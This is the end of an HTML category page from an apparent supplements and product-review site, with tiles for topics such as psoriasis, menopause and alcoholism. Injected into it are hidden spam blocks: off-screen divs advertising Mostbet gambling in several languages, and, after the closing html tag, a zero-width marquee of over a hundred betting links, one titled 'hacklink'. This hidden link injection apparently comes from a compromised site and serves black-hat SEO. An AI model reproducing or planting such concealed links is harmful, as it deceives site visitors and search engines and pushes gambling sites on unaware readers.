							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">See Clearly with Vision Support Supplements</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">9 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/sex-toys/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Sex Toys for Ultimate Pleasure: Reviews and Buying Guide</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">23 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/psoriasis/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements for Managing Psoriasis Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">5 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/cystitis/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements for Relieving Cystitis Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">5 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/menopause/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements to Ease Menopause Symptoms</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">5 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/alcoholism/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">Supplements to Support Recovery from Alcoholism</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">2 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/swoonatthemoon-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">swoonatthemoon.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/tedxmarseille-com/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">tedxmarseille.com</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/thewonderland-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">thewonderland.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div><div class="col-3 border border-2 rounded bg-light mb-3 ms-3 p-3">
			<a class="text-decoration-none text-reset" href="https://haniem.com/wbcommunitytrust-co-uk/">
				<div class="d-flex">
					<div class="align-self-center">
						<svg xmlns="http://www.w3.org/2000/svg" width="2em" height="2em" fill="currentColor" class="text-success" viewBox="0 0 16 16" style="" lc-helper="svg-icon">
							<path fill-rule="evenodd" d="M10.854 8.146a.5.5 0 0 1 0 .708l-3 3a.5.5 0 0 1-.708 0l-1.5-1.5a.5.5 0 0 1 .708-.708L7.5 10.793l2.646-2.647a.5.5 0 0 1 .708 0z"></path>
							<path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
						</svg>
					</div>
					<div class="flex-grow-1 ps-3">
						<span class="fw-bold fs-5">wbcommunitytrust.co.uk</span>
						<hr class="mt-2 mb-2">
						<span class="text-muted">1 items</span>
					</div>
				</div>
			</a>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
</section>
<div style="position: absolute; left: -991599px;">MostBet ile bahisleriniz her zaman kazançlı! En iyi oranlar, heyecan verici oyunlar ve güvenilir web sitesi sizi bekliyor. MostBet'i Türkiye'de  güvenilir bir site <a href="https://www.pastdizayn.com.tr/" target="_blank" rel="noopener">https://www.pastdizayn.com.tr/</a> olarak seçin ve gerçek zaferin heyecanını yaşayın!</div><div class="ca3a75be4bc5a73880d99d45866a18f7" style="position: absolute; top: -999481px;">Mostbet platformasında oyun avtomatları, istifadəçilərə fərqli və maraqlı əyləncə imkanı təqdim edir. Bu avtomatlar müxtəlif mövzular və bonuslarla zənginləşdirilib, hər bir oyunçuya özünə uyğun bir təcrübə tapmağa imkan yaradır. <a href="https://azer-mostbet.com/" target="_blank" rel="noopener">Mostbet</a> -də, oyunçular həm əylənir, həm də böyük qazanclar əldə etmək şansı qazanırlar.</div><div class="6718b97b32069553d2cc9ddcb6e0fb18" style="position: absolute; left: -999500px;">In India, Mostbet provides a premier platform for sports betting with a wide range of options. Whether you’re interested in cricket, football, or other popular sports, <a href="https://mostbetting.in/" target="_blank" rel="noopener">Mostbet</a> ensures a thrilling betting experience. Explore the diverse betting markets and enjoy the excitement with Mostbet.</div><div class="0dea649e38c56b8861778bfdd28b2605" style="position: absolute; right: -999206px;">Откройте дверь в захватывающий мир азартных развлечений с MostBet! Погрузись в захватывающий мир игр и ставок на нашем официальном сайте <a href="https://mostbet-official.net/" target="_blank" rel="noopener">mostbet-official.net</a> . Здесь тебя ждут увлекательные слоты, азартные игры и множество выгодных предложений. Присоединяйся к нам и испытай удачу прямо сейчас!</div><div class="b3a8983b694c620dd7c690207965614d" style="position: absolute; right: -999230px;">MostBet: Қазақстанда сенімділік платформасы! Қазақстандағы <a href="https://mostbett-kz.com/" target="_blank" rel="noopener">mostbett-kz.com</a> сайтына кіруді таңдаңыз және крупный ойын желілерінде ойнап алыңыз. Біздің платформамыз қол жетімді ұстанымдар мен өзекті бонустармен айналысады. Біздің саяхатымызға қосылыңыз, өзіңізді жеңістермен толықтайыңыз!</div><div class="d49a87cd57bd64f8866494ccddccbe8b" style="position: absolute; top: -999682px;">Mostbet, spor bahisleri konusunda geniş seçenekler sunan bir platformdur.  <a href="https://www.kvho.org.tr/" target="_blank" rel="noopener">Mostbet</a> ile futbol, basketbol, tenis ve daha birçok spor dalına bahis yapabilirsiniz. Yüksek oranlar ve canlı bahis seçenekleri, kazancınızı artırma fırsatı sunar. Herkes için uygun bahis seçenekleriyle kazanma şansınızı hemen değerlendirin! </div>%3621728541374868%<div class="d203ef5ec20ee4da39b2b1df1ce43576" style="position: absolute; left: -999883px;">The Mostbet 315 login online casino offers a wide variety of games, from slots to live dealer experiences, providing endless entertainment for players. With an easy-to-navigate interface and secure platform, users can enjoy a safe and exciting gaming experience. Using <a href="https://www.reviewmostbet.com/" target="_blank" rel="noopener">Mostbet 315 login</a> , players can access exclusive bonuses and promotions to enhance their gameplay.</div><div class="13cf3d49041b86eca4c2396c113bb224" style="position: absolute; top: -999202px;">most bet ক্যাসিনোতে বিভিন্ন ধরনের গেম পাওয়া যায় যা সব ধরনের খেলোয়াড়দের জন্য উপযুক্ত। এখানে আপনি স্লট, রুলেট, ব্ল্যাকজ্যাক, পোকার এবং লাইভ ডিলার গেম খেলতে পারেন। <a href="https://mostbet-bd-win.com/" target="_blank" rel="noopener">most bet</a> প্ল্যাটফর্মটি গেমগুলিতে উচ্চ মানের গ্রাফিক্স এবং উত্তেজনাপূর্ণ বোনাস প্রদান করে, যা গেমিং অভিজ্ঞতাকে আরও মজাদার করে তোলে।</div></main>
	


<footer id='lc-footer'>
<div class="bg-white">
	<div class="container py-6 text-center">
		<div class="lc-block">
			<div>
				<p class="text-muted">© 2023 Haniem</p>
			</div>
		</div>
	</div>
	<div class="container text-center border-top pb-4 mt-n5">
		<div class="lc-block">
			<div class="mt-3 d-flex flex-wrap gap-2 justify-content-evenly">
				<a href="https://haniem.com/" class="text-muted">English</a><a href="https://haniem.com/es/" class="text-muted">Español</a><a href="https://haniem.com/de/" class="text-muted">Deutsch</a><a href="https://haniem.com/fr/" class="text-muted">Français</a><a href="https://haniem.com/it/" class="text-muted">Italiano</a><a href="https://haniem.com/ro/" class="text-muted">Română</a><a href="https://haniem.com/lt/" class="text-muted">Lietuviškai</a><a href="https://haniem.com/hu/" class="text-muted">Magyar</a><a href="https://haniem.com/hr/" class="text-muted">Hrvatski</a><a href="https://haniem.com/sl/" class="text-muted">Slovenščina</a><a href="https://haniem.com/bg/" class="text-muted">български</a><a href="https://haniem.com/cs/" class="text-muted">Čeština</a><a href="https://haniem.com/pt/" class="text-muted">Português</a><a href="https://haniem.com/pl/" class="text-muted">Polski</a>
			</div>
		</div>
	</div>
</div>
</footer>




	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/haniem/*","/wp-content/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://haniem.com/wp-content/themes/picostrap5/js/bootstrap.bundle.min.js&#039; async=&#039;async" id="bootstrap5-js"></script>

	</body>
</html>

 
<!-- SEO:OK -->
<marquee style='position: absolute; width: 0px;'>
<a href="https://linksdiamond.com" title="hacklink">hacklink</a>
<a href="https://spy-x-family-manga.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://1002juegos.com" title="casinolevant">casinolevant</a>
<a href="https://1002juegos.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://1002juegos.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://sehmuzabasim9.com/" title="sehmuzabastim">sehmuzabastim</a>
<a href="https://sehmuzabasim99.com/" title="sehmuz">sehmuz</a>
<a href="https://100pisem.com/" title="casinolevant">casinolevant</a>
<a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet">royalbet</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet giriş">royalbet giriş</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet güncel giriş">royalbet güncel giriş</a>
<a href="https://zoetto.in/" title="kingroyal">kingroyal</a>
<a href="https://zoetto.in/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://zoetto.in/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://shopkar.in/" title="kingroyal">kingroyal</a>
<a href="https://shopkar.in/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://shopkar.in/" title="kingroyal vip">kingroyal vip</a>
<a href="https://shopkar.in/" title="kingroyal bonus">kingroyal bonus</a>
<a href="https://speedysistemas.com.br/" title="teosbet">teosbet</a>
<a href="https://speedysistemas.com.br/" title="teosbet giriş">teosbet giriş</a>
<a href="https://speedysistemas.com.br/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://ascb.ro/" title="bets10">bets10</a>
<a href="https://ascb.ro/" title="bets10 giriş">bets10 giriş</a>
<a href="https://ascb.ro/" title="bets10 güncel">bets10 güncel</a>
<a href="https://ascb.ro/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a>
<a href="https://www.eitmedical.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal güncel giriş ">kingroyal güncel giriş </a>
<a href="https://www.eitmedical.com/" title="kingroyal bonus">kingroyal bonus</a>
<a href="https://encorecases.com/" title="bets10">bets10</a>
<a href="https://encorecases.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://encorecases.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://encorecases.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://encorecases.com/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.ibelborracha.com.br/" title="portobet giriş">portobet giriş</a>
<a href="https://www.ibelborracha.com.br/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="http://www.vimalprinters.com/" title="betticket">betticket</a>
<a href="http://www.vimalprinters.com/" title="betticket güncel giriş">betticket güncel giriş</a>
<a href="http://www.vimalprinters.com/" title="betticket giriş">betticket giriş</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant">casinolevant</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a>
<a href="https://rscgroupdholera.in/" title="interbahis giriş">interbahis giriş</a>
<a href="https://rscgroupdholera.in/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://www.movastyle.com/" title="tlcasino">tlcasino</a>
<a href="https://www.movastyle.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://www.movastyle.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://101pisem.cc" title="casinolevant">casinolevant</a>
<a href="https://101pisem.cc" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://101pisem.cc" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://sportsskills.in/" title="bets10">bets10</a>
<a href="https://sportsskills.in/" title="bets10 giriş">bets10 giriş</a>
<a href="https://sportsskills.in/" title="bets10 güncel">bets10 güncel</a>
<a href="https://sportsskills.in/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://trattoriavalona.net/" title="bets10">bets10</a>
<a href="https://trattoriavalona.net/" title="bets10 giriş">bets10 giriş</a>
<a href="https://trattoriavalona.net/" title="bets10 güncel">bets10 güncel</a>
<a href="https://trattoriavalona.net/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://sehmuzabasim999.com/" title="sehmuz">sehmuz</a>
<a href="https://ireps.in/" title="interbahis">interbahis</a>
<a href="https://ireps.in/" title="interbahis giriş">interbahis giriş</a>
<a href="https://ireps.in/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://aldiran.com/" title="safirbet">safirbet</a>
<a href="https://aldiran.com/" title="safirbet giriş">safirbet giriş</a>
<a href="https://aldiran.com/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://residiuum.com/" title="teosbet">teosbet</a>
<a href="https://residiuum.com/" title="teosbet giriş">teosbet giriş</a>
<a href="https://residiuum.com/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://residiuum.com/" title="teosbet mobil">teosbet mobil</a>
<a href="https://cartorioananindeua.com/" title="portobet">portobet</a>
<a href="https://cartorioananindeua.com/" title="portobet giriş">portobet giriş</a>
<a href="https://cartorioananindeua.com/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="https://topnamepicks.com/" title="setrabet">setrabet</a>
<a href="https://topnamepicks.com/" title="setrabet giriş">setrabet giriş</a>
<a href="https://topnamepicks.com/" title="setrabet güncel">setrabet güncel</a>
<a href="https://topnamepicks.com/" title="setrabet güncel giriş">setrabet güncel giriş</a>
<a href="https://spy-x-family-manga.com/" title="amkbet">amkbet</a>
<a href="https://spy-x-family-manga.com/" title="amkbet giriş">amkbet giriş</a>
<a href="https://spy-x-family-manga.com/" title="amkbet güncel">amkbet güncel</a>
<a href="https://spy-x-family-manga.com/" title="amkbet güncel giriş">amkbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal">kingroyal</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="kingroyal mobil adres">kingroyal mobil adres</a>
<a href="https://lepointdelocation.com/" title="anadoluslot">anadoluslot</a>
<a href="https://lepointdelocation.com/" title="anadoluslot giriş">anadoluslot giriş</a>
<a href="https://lepointdelocation.com/" title="anadoluslot güncel">anadoluslot güncel</a>
<a href="https://lepointdelocation.com/" title="anadoluslot güncel giriş">anadoluslot güncel giriş</a>
<a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a>
<a href="https://modkinemaster.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://modkinemaster.com/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet">jokerbet</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet giriş">jokerbet giriş</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet güncel">jokerbet güncel</a>
<a href="https://www.daihatsumalang.co.id/" title="jokerbet güncel giriş">jokerbet güncel giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet">safirbet</a>
<a href="https://sapiosexuel.fr/" title="safirbet giriş">safirbet giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://sapiosexuel.fr/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a>
<a href="https://livingworddrama.org/" title="kingbetting giriş">kingbetting giriş</a>
<a href="https://livingworddrama.org/" title="kingbetting güncel">kingbetting güncel</a>
<a href="https://livingworddrama.org/" title="kingbetting güncel giriş">kingbetting güncel giriş</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://www.aboutjapanesefood.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet">teosbet</a>
<a href="https://totalfitness220.com.mx/" title="teosbet giriş">teosbet giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://totalfitness220.com.mx/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://sco.org.co/" title="galabet">galabet</a>
<a href="https://sco.org.co/" title="galabet giriş">galabet giriş</a>
<a href="https://sco.org.co/" title="galabet güncel giriş">galabet güncel giriş</a>
<a href="https://www.coracle.in/" title="bets10">bets10</a>
<a href="https://www.coracle.in/" title="bets10 giriş">bets10 giriş</a>
<a href="https://www.coracle.in/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.coracle.in/" title="bets10 güncel">bets10 güncel</a>
<a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a>
<a href="https://shaheenhostels.pk/" title="wbahis giriş">wbahis giriş</a>
<a href="https://shaheenhostels.pk/" title="wbahis güncel giriş">wbahis güncel giriş</a>
<a href="https://shaheenhostels.pk/" title="wbahis güncel">wbahis güncel</a>
<a href="https://kirtipurhillside.com/" title="interbahis">interbahis</a>
<a href="https://kirtipurhillside.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://kirtipurhillside.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://kirtipurhillside.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet">safirbet</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet güncel giriş">safirbet güncel giriş</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet giriş">safirbet giriş</a>
<a href="https://www.maakirasoi.co.in/" title="safirbet mobil adres">safirbet mobil adres</a>
<a href="https://htmlsmart.com/" title="casinolevant">casinolevant</a>
<a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://htmlsmart.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://asiangarden.ch/" title="milosbet">milosbet</a>
<a href="https://asiangarden.ch/" title="milosbet giriş">milosbet giriş</a>
<a href="https://asiangarden.ch/" title="milosbet güncel">milosbet güncel</a>
<a href="https://asiangarden.ch/" title="milosbet güncel giriş">milosbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet">teosbet</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet giriş">teosbet giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://www.mauriceimhoff.org/" title="teosbet mobil adres">teosbet mobil adres</a>
<a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a>
<a href="https://www.eitmedical.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal mobil">kingroyal mobil</a>
<a href="https://sambir.biz.ua/" title="tlcasino">tlcasino</a>
<a href="https://sambir.biz.ua/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://sambir.biz.ua/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike">betlike</a>
<a href="https://grupoquanthun.com.br/" title="betlike giriş">betlike giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike güncel giriş">betlike güncel giriş</a>
<a href="https://grupoquanthun.com.br/" title="betlike mobil adres">betlike mobil adres</a>
<a href="https://scaffoldtype.com/" title="interbahis">interbahis</a>
<a href="https://scaffoldtype.com/" title="interbahis giriş">interbahis giriş</a>
<a href="https://scaffoldtype.com/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://scaffoldtype.com/" title="interbahis mobil adres">interbahis mobil adres</a>
<a href="https://theheavenlyspices.com/" title="realbahis">realbahis</a>
<a href="https://theheavenlyspices.com/" title="realbahis güncel">realbahis güncel</a>
<a href="https://theheavenlyspices.com/" title="realbahis giriş">realbahis giriş</a>
<a href="https://theheavenlyspices.com/" title="realbahis güncel giriş">realbahis güncel giriş</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal">kingroyal</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://medifeplanes.com.ar/" title="kingroyal mobil adres">kingroyal mobil adres</a>
<a href="https://lgk-kuwait.com/" title="betmoney">betmoney</a>
<a href="https://lgk-kuwait.com/" title="betmoney giriş">betmoney giriş</a>
<a href="https://lgk-kuwait.com/" title="betmoney güncel">betmoney güncel</a>
